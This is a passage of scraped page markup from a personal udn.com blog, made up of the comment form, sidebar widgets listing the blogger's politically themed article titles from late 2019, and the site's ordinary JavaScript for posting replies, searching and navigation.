<span class="prt"><a href="https://blog.udn.com/cjs2008">cjs</a> 於 <span class="yyyy">2019</span><span class="mm"><span class="slash">/</span>11</span><span class="dd"><span class="slash">/</span>26</span> <span class="hh">12</span><span class="ii"><span class="semicolon">:</span>59</span><!--<span class="ss"><span class="semicolon">:</span>51</span>-->回覆</span></div> 
</dt>
</dl></div>
<script type="text/javascript">
function check_page( ) {
 var pag_no = form_pagegoto.page_go.value;
 var total = 1 ;
 if ( pag_no < total+1  && pag_no > 0 ) { replyMethod(  pag_no-1 ); } else { alert("頁數不對")}
 }
</script>
</div>
<script type="text/javascript" >
var curPage = 0;
function closePrettyPhotoIframe(){
//alert("closePrettyPhotoIframe - article_reply curPage= "+curPage);
	jQuery.prettyPhoto.close();
    replyMethod( curPage);
//	setTimeout("location.reload()", 100);
}
function set_curPage( my_pages ){ curPage = my_pages; }
 function closeForward(){
    alert( "信件已寄出." );
    jQuery.prettyPhoto.close();
        }

</script><script type="text/javascript" src="/jscript/tiny_mce/tiny_mce.js"></script>
<script type="text/javascript" src="/jscript/tiny_mce/tiny_mce_init.js"></script>
<form method="POST" name="frmMgNews" accept-charset="UTF-8" onSubmit="return checkInput()" >
<a name="echo_response"></a>
<div id="echo"><div id="echo_head" class="head">發表迴響</div><!-- /#echo_head--><div id="echo_body" class="body">
<div id="unsignin"><input name="unick" type="text" id="unick" value="暱稱" class="input_box">
<input name="email" type="text" id="email" value="E-Mail" class="input_box"> <input name="myurl" type="text" id="myurl" value="URL" class="input_box"><br>
<span class="signopen"><a href="https://member.udn.com/member/login.jsp?site=blog&redirect=https://blog.udn.com/cjs2008/131076214">會員登入</a><!-- <dl>-->
<script type="text/javascript" >
//*		document.write('<dt><a href="javascript:window.location.href=\'https://member.udn.com/member/login.jsp?site=blog&redirect='+encodeURIComponent(window.location.href)+'\'" >udn</a></dt>'); */
</script>
<!--<dt><a href="####">facebook</a></dt><dt><a href="####">google</a></dt><dt><a href="####">yahoo</a></dt></dl>-->
</span></div><div id="htmlarea"><textarea name="art_body" id="art_body" cols="76" rows="15" class="mceAdvanced" ></textarea></div>
<div id="set"><label><input type="text" name="rand_num1" id="rand_num1" size="1" value="5" readonly="true"> + <input type="text" name="rand_num2" id="rand_num2" size="1" value="2" readonly="true"> = <input type="text" name="reply_key" id="reply_key" size="1" maxlength="2" value="">
								    ※ 請計算輸入數字</label>
<!--<label><input name="f_SEC_FLAG" type="checkbox" value="N">悄悄話</label>--></div><!-- /#set -->
<div class="button_align"><button type="submit" ><span>送出迴響</span></button></div></div><div id="echo_foot" class="foot"></div></div><!-- /#echo -->
<script type="text/javascript" >
		jQuery(function(){
			/* 加入 input 類型為 text, password 元件的聚焦事件 */
			jQuery("#echo_body :text , #set :password").focus(function(){
				/* 將這些物件聚焦時的 css */
				jQuery(this).css({background: "#fffceb"});
			});
			/* 加入 input 類型為 text, password 元件的失焦事件 */
			jQuery("#echo_body :text , #set :password").blur(function(){
				/* 將這些物件失焦時的 css */
				jQuery(this).css({background: "#fff"});
			});
			// 驗證表單內命名為的元件是否有值，若無則顯示提示文字。
			jQuery("#unick").focus( function(){
			 if ( jQuery(this).val() == "暱稱" ) 	jQuery(this).val('');
			})
			jQuery("#unick").blur( function(){
				if(jQuery(this).val() == "")
				{
					jQuery(this).val("暱稱").css({ color:"#f00" , border:"1px solid #f00" }).fadeIn();
				}
			})
			jQuery("#email").focus( function(){ 
				 if ( jQuery(this).val() == "E-Mail" ) jQuery(this).val('');
			})
			jQuery("#email").blur( function(){
				if(jQuery(this).val() == "") jQuery(this).val("E-Mail").css({ color:"#f00" , border:"1px solid #f00" }).fadeIn();
			})

			jQuery("#myurl").focus( function(){
			  if ( jQuery(this).val() == "URL" )	jQuery(this).val('');
			})
			jQuery("#myurl").blur( function(){
				if(jQuery(this).val() == "")
				{
					jQuery(this).val("URL").css({ color:"#f00" , border:"1px solid #f00" }).fadeIn();
				}
			})
			
			jQuery("#codeimg").focus( function(){
				jQuery(this).val('');
			})
			jQuery("#codeimg").blur( function(){
				if(jQuery(this).val() == "")
				{
					jQuery(this).val("請輸入").css({ color:"#f00" , border:"1px solid #f00" }).fadeIn();
				}
			})
		})
		</script>
</form>
<SCRIPT LANGUAGE=javascript >
<!--
    var fobj = document.frmMgNews;
	var reply_user = "cjs2008";
    var reply_total = 1;
	var mb = false;
    function checkInput( ) {
    var member = "" ;
if ( member == '5b31f778' || member == '34a9de9c' || member == 'yiyi010811web47')	alert('checkInput begin');
    var ccontents = ""; 
	if ( mb == false ) {
if ( member == '5b31f778' || member == '34a9de9c' || member == 'yiyi010811web47')	alert('checkInput mobile false');		
		 ccontents = tinyMCE.get('art_body').getContent() ;
if ( member == '5b31f778' || member == '34a9de9c' || member == 'yiyi010811web47')	alert('checkInput after get content');		 
	} else {
if ( member == '5b31f778' || member == '34a9de9c' || member == 'yiyi010811web47')	alert('checkInput mobile true');		
		ccontents = fobj.art_body.value;
if ( member == '5b31f778' || member == '34a9de9c' || member == 'yiyi010811web47')	alert('checkInput after get content');		
	}	
    if ( ccontents == "" ) { alert( "內文 不可為空白 !" ); return false;   }
if ( member == '5b31f778' || member == '34a9de9c' || member == 'yiyi010811web47')	alert('checkInput after check content empty');
    if ( ccontents.length > 2400 ) { alert( "回應內容（包括HTML指令）長度不可超過 2400 字 !" );  return false; }
if ( member == '5b31f778' || member == '34a9de9c' || member == 'yiyi010811web47')	alert('checkInput after check content length');	
	var sign_flag = "N" ;
    var whomUrl = "uid="+"cjs2008"+"&topic_id="+131076214 ;
    if ( member.length == 0 ) {
	  if ( fobj.unick.value == ""  || fobj.unick.value == "暱稱" ) {
		    alert( "email 不可為空白或暱稱 !" );
		    fobj.unick.focus();
		    return false; 	}
	  whomUrl = whomUrl + "&art_author="+fobj.unick.value;
      if ( fobj.email.value != "" && fobj.email.value != "E-Mail" ) {
          ccontents = ccontents + "("+fobj.email.value+")";
  	    }
	  if (fobj.reply_key.value == "" ) {
		    alert( "檢查碼 不可為空白 !" );
		    fobj.reply_key.focus();
		    return false; 	}
	  whomUrl = whomUrl + "&reply_key="+fobj.reply_key.value+"&rand_num1="+fobj.rand_num1.value+"&rand_num2="+fobj.rand_num2.value;	
	 }
	 else
	 {
	  if ( fobj.f_SHOW_SIGN.checked == true )
       sign_flag = "Y" ;
	  whomUrl = whomUrl + "&f_SHOW_SIGN="+sign_flag
	 }
//	 if ( reply != "" ) {  alert( "已發表過,如要再發表,請重新讀取(下載)網頁 !" ); return false;  }
	 var sec_flag = "0" ;
 	 whomUrl = whomUrl+"&art_body="+ encodeURIComponent(ccontents) +"&f_CODE="+"1769141260474"+"&art_topic="+"&f_SEC_FLAG="+sec_flag;
if ( member == '5b31f778' || member == '34a9de9c' || member == 'yiyi010811web47')	alert('checkInput before ajax call');		 
     jQuery.ajax( { url: "/blog/article/article_addart_ajax.jsp", type: "POST", data: whomUrl,dataType: "text" ,
		 success: function(msg){
if ( member == '5b31f778' || member == '34a9de9c' || member == 'yiyi010811web47')	alert('checkInput ajax post success');			 
				//if( msg.length < 50 ){
					if ( msg.indexOf("Incorrect") != -1 ) msg = "內容含特殊字或圖 請檢查！";
					alert( msg );
					if( msg.indexOf("發表完成") != -1 || msg.indexOf("擱置過久") != -1 ){
						//every thing is for firefox cache ---
						if ( mb == false ) { 
							tinyMCE.get('art_body').setContent(" ") ; 
						} else {
							jQuery("#art_body").val("") ;
						}
						//if ( reply_user == "memberfred")
						//{ //alert(document.getElementById('reply_msg').innerHTML); 
							  //}
						//else
						//window.location.href = 'https://blog.udn.com/cjs2008/131076214?1769141260474#response'; 
						//      history.go(0); 
						reply_total ++;
						document.getElementById('reply_msg').innerHTML = "<span>迴響</span>"+reply_total;
						replyMethod( 0 ); 
					}	
				//}else{
				//	alert( "系統異常." );
				//}
				
		}
	} );
	return false;
}
-->
</SCRIPT>
<script type="text/javascript" > 
function replyMethod( page ) {
var myUrl = "/blog/article/article_reply_ajax.jsp?"+"uid=cjs2008&f_ART_ID=131076214"+"&pno="+page;
jQuery.ajax( { type:"get",url: myUrl,cache: false, 
  success: function(transport){ 
document.getElementById('response').innerHTML =  transport; 
	var contentxt = "";
	var sign = 1 ;
	var ajax_whom = new Array(10);
	var ajax_url = new Array(10);
	var ajax_uid = new Array(10);
	var ajax_return = new Array(10);
	var ajax_index = 0 ;
	for ( ; sign > 0 ; )
     {
        sign = transport.indexOf("sign_" , sign+7 ) ;
		if ( sign != -1 )
		 {
		   var x1 = transport.indexOf("<SCRIPT" , sign+5 );
           if ( x1 > sign )
            {
            var whom = transport.substring(sign,sign+6) ;
		    var x2 = transport.indexOf("SCRIPT>" , x1+7 ); 
		    var myUrl = "http://blog"+transport.substring(x1+18,x2-3);
			var z0 = myUrl.indexOf("uid=" , 0 );
			var z1 = myUrl.indexOf("&" , z0+4 );
			if ( z1 != -1 )
			 ajax_uid[ajax_index] = myUrl.substring(z0+4,z1) ;
			else
			 {
			  z1 = myUrl.indexOf(" " , z0+4 );
			  if ( z1 != -1 )
			   ajax_uid[ajax_index] = myUrl.substring(z0+4,z1) ;
			  else
			   ajax_uid[ajax_index] = myUrl.substring( z0+4,myUrl.length ) ;
			 }
            ajax_whom[ajax_index] = whom ;
            ajax_url[ajax_index] = myUrl ;
//			new Ajax.Request( ajax_url[ajax_index],{   method: 'get',
			jQuery.ajax( { url: ajax_url[ajax_index], method: "get", cache: false, 
            onSuccess: function(myUrl_result) {
// link shall be put on head  on the this paeg for ajax not executing here to get css file			
// <link href=https://g.udn.com/community/img/css/uh_white.css rel=stylesheet type=text/css>
             var myResult = "";
// map for uid ---------- get uid to identify whom got ajax result ------------ 
             var my_index = 0 ;
             var me = "";
             for ( my_index = 0 ; my_index < ajax_index ; my_index ++ )
             {
			   var start = myUrl_result.indexOf( 'blog.udn.com/' , 0 )+13;
			   var my_uid = myUrl_result.substring( start,start+ajax_uid[my_index].length ) ;
              if ( ajax_whom[my_index] != "" && ajax_uid[my_index] ==  my_uid )
	           {
	             me = ajax_whom[my_index]; 
	             ajax_whom[my_index] = "";
	             break;
	          }
            }
// end of map for uid 
		 	 var y0 = 5 ;
			 var y1 = 5 ;
			 for ( ; y0 > 0 ;  )
			  {
               y0 = myUrl_result.indexOf("(" , y0 );
			   if ( y0 > y1 )
			    {
			       y1 = myUrl_result.indexOf(")" , y0+2 );
			       if ( y1 > y0 && y0 > 18 )
				    myResult = myResult + myUrl_result.substring(y0+2,y1-1) ;
				   y0 = y1 ;
			    }
			  }
             document.getElementById(me).innerHTML =  myResult; 		  
			 }
 			 } );
ajax_index ++ ;	 	 
		   }
		 }
     }
 }  }  );
 scrollTo(0,findPos(document.getElementById('response')) );
}
</script></div></div></div><div id="main_foot"></div></div>
<div id="sidebar"><div id="sidebar_head"></div><div id="sidebar_body"><div id="sidebar_body_cont">
<!-- //作家-->
		<script type="text/javascript" src="https://g.udn.com.tw/community/js/ugc_2011/colorbox/jquery.colorbox-min.js"></script>
<script>
jQuery(document).ready(function (){
	jQuery(".iframe").colorbox({iframe:true, width:"80%", height:"80%", overlayClose: false});
});
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+"https://blog.udn.com"+"/"+selObj.options[selObj.selectedIndex].value+"'"); 
  if (restore) selObj.selectedIndex=0;
}

var lastTime = -100;

function sendAdd(){
	var today = new Date();
	today_hour = today.getHours();
	today_minute = today.getMinutes();
	var time = today_hour+''+today_minute;
	var account = 'cjs2008';
	var relation = '1';
	var type = '34567';
	var desc = '';
	var fun = 'ADD';

	if( time - lastTime < 1 ){
		alert( "功能使用間隔太短，請等待一段時間再次使用" );
	}else{
		jQuery.post('/blog/manage/friend/mag_addpeople_ajax.jsp', 
			{ account: account, f_FRD_RELATION: relation, f_FRD_TYPE: type, f_FRD_DESC: desc, f_fun: fun }, 
			function( data ) {
				alert( data );
				lastTime = time;
			}
		).fail(function() { console.log("系統異常，無法加入好友..."); });
	}
}

function sendOrder(){
	var today = new Date();
	today_hour = today.getHours();
	today_minute = today.getMinutes();
	var time = today_hour+''+today_minute;
	var uid = 'cjs2008';
	var m = 'ADD';

	if( time - lastTime < 1 ){
		alert( "功能使用間隔太短，請等待一段時間再次使用" );
	}else{
		jQuery.post('/blog/manage/friend/mag_order_ajax.jsp', 
			{ uid: uid, m: m }, 
			function( data ) {
				alert( data );
				lastTime = time;
			}
		).fail(function() { console.log("系統異常，無法訂閱..."); });
	}
}

function moreOption(){
	var profileMenuDisplay = jQuery("#profile_more_menu").css("display");
	console.log( "profileMenuDisplay: " + profileMenuDisplay );
	if( "none" == profileMenuDisplay ){
		jQuery("#profile_more_menu").slideDown();
	}else{
		jQuery("#profile_more_menu").hide();
	}
}
</script>
<div id="profile">
<div id="profile_head" class="head">
發言人</div>
<div id="profile_more" onClick="moreOption()" ></div>
<!-- pls refer to jsp\include\user\header_login.jsp --><!-- <dt><a href="####">加入好友</a></dt>-->
<dl id="profile_more_menu">
<dt><a href="/blog/manage/friend/mag_people_list.jsp?auto=Y&extendAccount=cjs2008" target="_blank">加入好友</a></dt>
<dt><a href="javascript:doGet( 0 ,'/blog/inc_2011/psn_push_blog_ajax.jsp?uid=cjs2008&176914=1769141260475','推薦過此部落格')">推薦部落格</a></dt> 
<dt><a href="javascript:sendOrder()">訂閱關注</a></dt>
<dt><a href="https://blog.udn.com/cjs2008/guestbook">留言給他</a></dt>
</dl>
<div id="profile_body" class="body">
<a href="https://blog.udn.com/cjs2008">
<img width="90" height="90" src="https://g.udn.com.tw/community/img/PSN_MAIN/f_cjs2008_2.jpg" border="0"></a><br /><a href='https://blog.udn.com/cjs2008/detail'>cjs</a>
</div>
<div id="profile_foot" class="foot">
</div>
</div><!--//個人小檔案-->
			<div id="procount"><div id="procount_head" class="head" >個資</div>
<div id="procount_body" class="body"><dl><dt><span>部落格推薦</span>：<b>1</b></dt>
<!--<dt><span>粉絲數</span>：<b>StringUtil.formatNumber(xx)</b></dt>--><dt><span>等級</span>：<b>8</b></dt>
<dt><span>點閱人氣</span>：<b>736,310</b></dt><dt><span>本日人氣</span>：<b>12</b></dt>
<dt><span>文章創作</span>：<b>1,823</b></dt>	<dt><span>相簿數</span>：<b>5</b></dt></dl></div><div id="procount_foot" class="foot"></div></div><!--//情報-->
			<!--<div class="head">部落格廣告</div><div class="body"><div align="center"><iframe src="https://g.udn.com.tw/html/ad/ad_commend.htm" width="180" height="150" scrolling="no" frameborder="0"></iframe>
</div></div><div class="foot"></div>-->
<!--//搜尋-->
			<div id="search"><div id="search_head" class="head">搜尋</div>
<div id="search_body" class="body"><span>輸入關鍵字：</span><input name="f_KW" type="text" id="f_KW" class="input_box" onchange='javascript:doPsnSearch(1,"" );'  >
<button type="submit" onclick='javascript:doPsnSearch(1,"" );'>搜尋</button></div><div id="search_foot" class="foot"></div></div>
<script type="text/javascript">
	var domain =  "";
	function doPsnSearch( pages, urlPara) {
	  var f_KW=jQuery("#f_KW").attr("value");
	   if ( f_KW == '' || f_KW == ' ' )
	   {
	    alert("輸入關鍵字");
	    return;
	   }
    var myUrl = "/search/search_article_list_ajax.jsp?Keywords="+encodeURI(f_KW)+"&select="+"5"+"&uid="+"cjs2008";
	if ( urlPara.length > 1 ) myUrl = myUrl+"&pno="+pages+urlPara;
	    jQuery.ajax( { 	type: "get",url: myUrl,cache: false, 
				success: function(msg) { 
				 if ( msg.indexOf("輸入錯誤") != -1 )  alert( msg )	;	
                  else
                   { 
				    document.getElementById("content").innerHTML =  msg;
				    scrollTo(0,findPos(document.getElementById("content")) );
				   }
				}
			} ); 	}
    function findPos(obj) {
	 var curtop = 0;
	 if (obj.offsetParent) {
		do {
			curtop += obj.offsetTop;
		} while (obj = obj.offsetParent);
	 return [curtop];
	}
}
</script><!--//文章分類-->
			<script type="text/javascript" src="https://g.udn.com.tw/community/js/ugc_2011/jstree/jquery.jstree.js"></script>
<div id="category">
	<div id="category_head" class="head">文章分類</div>
	<div id="category_list" class="body"></div>
	<div id="category_foot" class="foot" style="height: 30px">
		<div style="display:inline-block; width:50px"><a href="javascript:moveTree(-1)" id="artcatePrev" style="display:none;">prev</a></div>
</div>
</div>
<script type="text/javascript">
var itemName = "文章分類";
var totalPageNum = "1";
var curPage = 0;
var pId = "cjs2008";
var fixTreeHeight = 0;

jQuery(function () {
	moveTree(1, 1);
});

function inctanceTree(){
	jQuery("#category_list").jstree({
		"html_data" : {
			"data" : jQuery("#category_list").html(),
            "ajax" : {
                "url" : "/blog/inc_2011/psn_artsubcate_ajax.jsp",
                "data" : function (n) {
                    return { id : n.attr ? n.attr("id") : 0, uid : pId };
                }
            }
        },
		"themes" : { "icons" : false,"dots" : true  },
		"plugins" : [ "themes", "html_data","ui" ]
	});
	jQuery("#category_list")
		.delegate("a", "click", function(e) {
			window.location=this;   
		});
}

function moveTree( num, init ){
	jQuery.get('/blog/inc_2011/psn_artcate_new_ajax.jsp'
				, {uid:pId, totalPageNum:totalPageNum, curPage:curPage, move:num, itemName:itemName}
				,"text")
		.done(function( data ) {
				jQuery("#category_list").hide();
				if( fixTreeHeight > 0 )
					jQuery("#category_list").css("height",fixTreeHeight);
				else
					jQuery("#category_list").css("height","720");
				jQuery("#category_list").html( data );
				inctanceTree();
				if( init == 1 ){
					jQuery("#category_list").fadeIn();
				}else{
					if( num < 0 )
						jQuery("#category_list").show('slide',{direction:'up'});
					else
						jQuery("#category_list").show('slide',{direction:'down'});
				}
				
				jQuery("#category_list").css("height","auto");
				curPage = curPage + num;
				managePrevNext();
				fixTreeHeight = jQuery("#category_list").height();
			})
		.fail(function() { console.log("系統異常..."); });
}

function managePrevNext(){
	if( (curPage-1) < 1 )
		jQuery("#artcatePrev").hide();
	else
		jQuery("#artcatePrev").show();

	if( (curPage+1) > totalPageNum )
		jQuery("#artcateNext").hide();
	else
		jQuery("#artcateNext").show();	
}
</script><!--//月曆-->
			<div id="calendar">
<script type="text/javascript">
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+"https://blog.udn.com"+"/"+selObj.options[selObj.selectedIndex].value+"'"); 
  if (restore) selObj.selectedIndex=0;
}
</script>
<div id="calendar_head" class="head">月曆</div><div id="calendar_body" class="body"><form name="form" id="form">
<select name="calendar_jumpMenu" id="calendar_jumpMenu" onChange="MM_jumpMenu('parent',this,0)" class="input_box">
<option value="請選日期"></option>
<option value='cjs2008/article?f_YYDD=0/00&f_MM_TOTAL=1'>0月 (1)</a></option>
</optgroup></select></form></div><div id="calendar_foot" class="foot"></div></div><!--//文章排行-->
			<div id="ranking"><div id="ranking_head" class="head">文章排行榜</div>
<div id="ranking_body" class="body"><ul id="ranking_body_tab" class="ranking_body_tab">
<li><a href='javascript:rank_art("new_view");'  class="selected">最新發表</a></li>
<li><a href='javascript:rank_art("new_rep");'>最新回應</a></li>
<li><a href='javascript:rank_art("new_push");'>最新推薦</a></li>
<li><a href='javascript:rank_art("hot_view");'>熱門瀏覽</a></li>
<li><a href='javascript:rank_art("hot_rep");'>熱門回應</a></li>
<li><a href='javascript:rank_art("hot_push");'>熱門推薦</a></li>
</ul><div id="ranking_body_tab_1" class="content">
<dl class="list">
<dt><a href="https://blog.udn.com/cjs2008/131573952" class="main-title">鼠年&#xff0c;鼠輩橫行&#xff0c;cjs祝肖鼠者橫行無阻發大財⋯但小心貓&#xff01;</a></dt>
<dt><a href="https://blog.udn.com/cjs2008/131421751" class="main-title">20191228 老美決戰中南海⋯</a></dt>
<dt><a href="https://blog.udn.com/cjs2008/131251111" class="main-title">20191214 綠草如茵&#xff0c;藍天將逝⋯ 切記&#xff1b;窮寇莫追&#xff01;</a></dt>
<dt><a href="https://blog.udn.com/cjs2008/131076214" class="main-title">20191123 沒有證據&#xff0c;但是有事實⋯</a></dt>
<dt><a href="https://blog.udn.com/cjs2008/130964206" class="main-title">20191119 一張票都不要給新國共黨&#xff01;</a></dt>
<dt><a href="https://blog.udn.com/cjs2008/130619192" class="main-title">20191105 韓國瑜族的存在&#xff0c;就是中華基因5000年去菁存蕪的見證&#xff01;</a></dt>
</dl></div></div><div id="ranking_foot" class="foot"></div></div>
<script type="text/javascript">
function rank_art( which ) {
 var url = "/blog/inc_2011/psn_article_ajax.jsp?uid="+"cjs2008"+"&f_FUN_CODE="+which ;
 new Ajax.Request( url, {method: 'get',
 onSuccess: function(transport) { 
	document.getElementById("ranking_body").innerHTML  = transport.responseText;
 }  }  );
}
</script>
<!--//精選-->
			<div id="myselected"><div id="myselected_head" class="head">精選文章</div><div id="myselected_body" class="body"><dl class="list">
<dt><a href="https://blog.udn.com/cjs2008/4189900" >要守住中華民國,就要守住台灣,vice versa.</a></dt>
<dt><a href="https://blog.udn.com/cjs2008/2781115" >網路被罵的藝術</a></dt>
<dt><a href="https://blog.udn.com/cjs2008/2767003" >網路罵人的藝術</a></dt>
<dt><a href="https://blog.udn.com/cjs2008/2721501" >愛之深,要責之切!</a></dt>
<dt><a href="https://blog.udn.com/cjs2008/2688213" >當我們為所愛的人傷痛的時候,為何不共同來創造一個,免於恐懼的生存空間?</a></dt>
</dl></div><div id="myselected_foot" class="foot"></div></div><!--//我推薦的文章-->
			<div id="myrecommend"><div id="myrecommend_head" class="head">我看過的文章</div><div id="myrecommend_body" class="body"><dl class="list">
<dt><a href="https://blog.udn.com/jun5238/131537832">韓國瑜不戒酒&#xff0c;那可以戒說謊嗎&#xff1f;</a></dt>
<dt><a href="https://blog.udn.com/jun5238/131527279">韓國瑜現在可以戒酒了嗎&#xff1f;</a></dt>
<dt><a href="https://blog.udn.com/jun5238/131524235">陳樹菊挺韓選總統&#xff0c;不過是館長挺韓選市長的翻版</a></dt>
<dt><a href="https://blog.udn.com/jun5238/131521851">穆罕默德的攻擊手</a></dt>
<dt><a href="https://blog.udn.com/jun5238/131508280">台灣選舉被惡毒演員炒作陳樹菊所主導</a></dt>
<dt><a href="https://blog.udn.com/jun5238/131505187">韓國瑜可以說謊&#xff0c;別人說錯韓的要關五年&#xff1f;</a></dt>
<dt><a href="https://blog.udn.com/jun5238/131498041">韓國瑜逛故宮&#xff0c;劉姥姥進大觀園</a></dt>
<dt><a href="https://blog.udn.com/jun5238/131491776">韓國瑜愛看女生小腿的精神分析</a></dt>
<dt><a href="https://blog.udn.com/jun5238/131483278">韓國瑜才中邪&#xff0c;讀國中就中邪</a></dt>
<dt><a href="https://blog.udn.com/jun5238/131464045">除非救人&#xff0c;不然直升機應避開高山</a></dt>
</dl></div><div id="myrecommend_foot" class="foot"></div></div>><!--//部落格推薦-->
			<div id="respected">
<div id="respected_head" class="head">
<a target="_blank" href="/cjs2008/detail#aboutme_push">部落格推薦人<span>more</span></a></div>
<div id="respected_body" class="body">	
<a href="https://blog.udn.com/1576860912">
<img src="https://g.udn.com.tw/community/img/S_PSN_MAIN/f_1576860912_2.JPG" border="0"></a>
</div>
<div id="respected_foot" class="foot"></div>
</div><!--//標籤-->
			<div id="tags"><div id="tags_head" class="head">標籤</div><div id="tags_body" class="body">
</div><div id="tags_foot" class="foot"></div></div><div id="rssb2b"><div id="rssb2b_head" class="head">RSS</div>
<div id="rssb2b_body" class="body"><a href="https://blog.udn.com/rss.jsp?uid=cjs2008" id="rss_btn">RSS</a><a href="#" onClick="window.open('https://blog.udn.com/b2b.jsp?uid=cjs2008','','scrollbars=yes,width=350,height=355')" id="b2b_btn">部落格聯播</a>
</div><div id="rssb2b_foot" class="foot"></div></div></div><!-- /#sidebar_body_cont --></div><!-- /#sidebar_body --><div id="sidebar_foot"></div><!-- /#sidebar_foot --></div><!-- /#sidebar --></div><!-- /#wrapper --></div><!-- /#container -->
<div id="footer">
			
			<div id="footer_body">

				<div id="go_top"><a href="#top">▲top</a></div>

				<div id="footer_info">本部落格刊登之內容為作者個人自行提供上傳，不代表 udn 立場。</div>

				<div id="footer_link"><a target="_blank" href="http://event.udn.com/AD/">刊登網站廣告</a>︱<a target="_blank" href="http://co.udn.com/CORP/">關於我們</a>︱<a href="https://blog.udn.com/betablog">常見問題</a>︱<a href="https://member.udn.com/member/privacy.htm" target="_blank">服務條款</a>︱<a href="https://city.udn.com/service/doc/copyright.jsp">著作權聲明</a>︱<a href="http://www.udngroup.com/members/udn_privacy">隱私權聲明</a>︱<a target="_blank" href="mailto:netinn@udngroup.com">客服</a></div>
				<!-- /#footer_link -->

				<div id="copyright">Powered by <a target="_blank" href="http://udn.com">udn.com</a></div>
				<!-- /#copyright -->

			</div>
			<!-- /#footer_body -->
				
		</div>
		<!-- /#footer -->
<!-- run by blog-seednet-01.udn.com --></div><link href="https://g.udn.com.tw/community/img/css/ugc_2011/toolbar.css" rel="stylesheet" type="text/css">
<script language="javascript1.2" src="/community/js/cookieSetup.js"></script>
<script>
var my_tb_display= GetCkValue('my_tb_display');
var account = GetCkValue('udnmember');
var nickname= '';
</script>
<script language="javascript" type="text/javascript">
<!--
// 選單數目
var nav_item = 6;
function nav_show(lv)
{
	if(document.getElementById(lv) && document.getElementById(lv).style.display!='block')
	{
		document.getElementById(lv).style.display='block';
	}
	for(var i=1;i<nav_item+1;i++)
	{
		if(document.getElementById("sub_" + i) && "sub_" + i != lv)
		{
			document.getElementById("sub_" + i).style.display='none';
		}
	}
}

function setfooterbar( my_tb_display ) {
	var pars = 'f_MY_TB_DISPLAY=' + my_tb_display;	
	var myAjax = new Ajax.Request(
			'/blog/manage/set_footerbar.jsp',
			{
				method: 'GET',
				parameters: pars
			});
}

-->
</script>
<script language="javascript" type="text/javascript">
<!--
//var $jq = jQuery.noConflict();
jQuery(function(){
		// FireFox
		jQuery("embed").attr("wmode", "transparent");

    // IE
    var embedTag;
    jQuery("embed").each(function(i) {
        embedTag = jQuery(this).attr("outerHTML");
        if ((embedTag != null) && (embedTag.length > 0)) {
            embedTag = embedTag.replace(/embed /gi, "embed wmode=\"transparent\" ");
            jQuery(this).attr("outerHTML", embedTag);
        }
        // This "else" was added
        else {
            jQuery(this).wrap("<div></div>");
        }
    });		
		if( navigator.platform == 'iPad' || navigator.platform == 'iPhone' || navigator.platform == 'iPod' ) { 
			jQuery("#footerbar").css("position", "static");
			jQuery("#footerbar_open").css("position", "static");
		}		
		document.getElementById('footerbar').style.display = 'block';
		var mystatus = document.getElementById('footerbar').style.display;
		if ( my_tb_display.length > 0 ) {
			document.getElementById('footerbar').style.display = my_tb_display;
			mystatus = my_tb_display;
		}
    if (mystatus == 'none') {  	
        jQuery("#footerbar").slideUp("fast"); 
        jQuery('#footerbar_open').slideDown("fast");    	
    } else {     	
        jQuery('#footerbar').slideDown("fast");
        jQuery('#footerbar_open').slideUp("fast");   	
    }		
    jQuery(".footerbar_switch").click(function(){
    		var status = document.getElementById('footerbar').style.display;   		
        if (status == 'none') {     	
            jQuery('#footerbar').slideDown("fast");
            jQuery('#footerbar_open').slideUp("fast");
            setCookie("my_tb_display","block",false,"/","","","null");
            setfooterbar('block');
        } else {
						// $('#footerbar_open_btn').attr("src",'https://g.udn.com/community/img/common_all_2007/btoolbar_openbar.gif');					
            jQuery("#footerbar").slideUp("fast"); 
            jQuery('#footerbar_open').slideDown("fast");
            setCookie("my_tb_display","none",false,"/","","","null");
            setfooterbar('none');
        }
    });
		
});
-->
</script>
<div id="footerbar_open">

	<div id="footerbar_open_center">
	<div class="footerbar_switch" style="cursor:pointer;" id="footerbar_open_btn"><img src="https://g.udn.com/community/img/common_all_2007/btoolbar_openbar.gif" border="0"></div>
	<!-- /footerbar_open_btn -->
	</div>
	<!-- /footerbar_open_center -->
	
</div>
<!-- /footerbar_open -->

<div id="footerbar" style="text-align:center">

	<div id="tb_periphery">
	
		<div id="tb_periphery_left">
		
			<div class="box">
				<a href="http://www.facebook.com/udnugc" target="_blank" title="粉絲團"><img src="https://g.udn.com/community/img/common_all_2007/btoolbar_icon_f.gif" border="0"></a>
				  <a href="http://www.facebook.com/udnugc" target="_blank" class="dfm" onMouseOver="if ( document.getElementById('sub_1').style.display != 'block' ) nav_show('sub_1')" onMouseOut="if ( document.getElementById('sub_1').style.display == 'block' ) document.getElementById('sub_1').style.display = 'none'">粉絲團</a>
					<div id="sub_1" onMouseOver="if ( document.getElementById('sub_1').style.display != 'block' ) nav_show('sub_1')" onMouseOut="if ( document.getElementById('sub_1').style.display == 'block' ) document.getElementById('sub_1').style.display = 'none'">
						<div class="fb-page" data-href="https://www.facebook.com/udnugc" data-width="535" data-height="587" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/udnugc"><a href="https://www.facebook.com/udnugc">udn部落格</a></blockquote></div></div>
					</div>
				</div>
			<script src="https://g.udn.com/bookmark/bookmark-new3.js"></script>
			<div class="tb_interval"></div>
				<div class="box"><a href="javascript:addFacebook();"><img src="https://g.udn.com/community/img/common_all_2007/btoolbar_icon_facebook.gif" title="分享至 Facebook" border="0"></a> <a href="javascript:addPlurk();"><img src="https://g.udn.com/community/img/common_all_2007/btoolbar_icon_plurk.gif" title="分享至 Plurk" border="0"></a> <a href="javascript:addTwitter();"><img src="https://g.udn.com/community/img/common_all_2007/btoolbar_icon_twitter.gif" title="分享至 Twitter" border="0"></a></div>
			</div>
		<!-- /tb_periphery_left -->


		
		<div id="tb_periphery_right">		
			<script>
	if (account.length == 0){
		document.write('	<div id="sign" class="box"><a href="javascript:window.location.href=\'https://member.udn.com/member/login.jsp?site=city&redirect='+encodeURIComponent(window.location.href)+'\'" class="alink">登入</a><a href="javascript:window.location.href=\'https://member.udn.com/member/login.jsp?site=city&action=register&redirect='+encodeURIComponent(window.location.href)+'\'" class="alink">加入</a></div>');		
		document.write('			<div class="tb_interval"></div>');
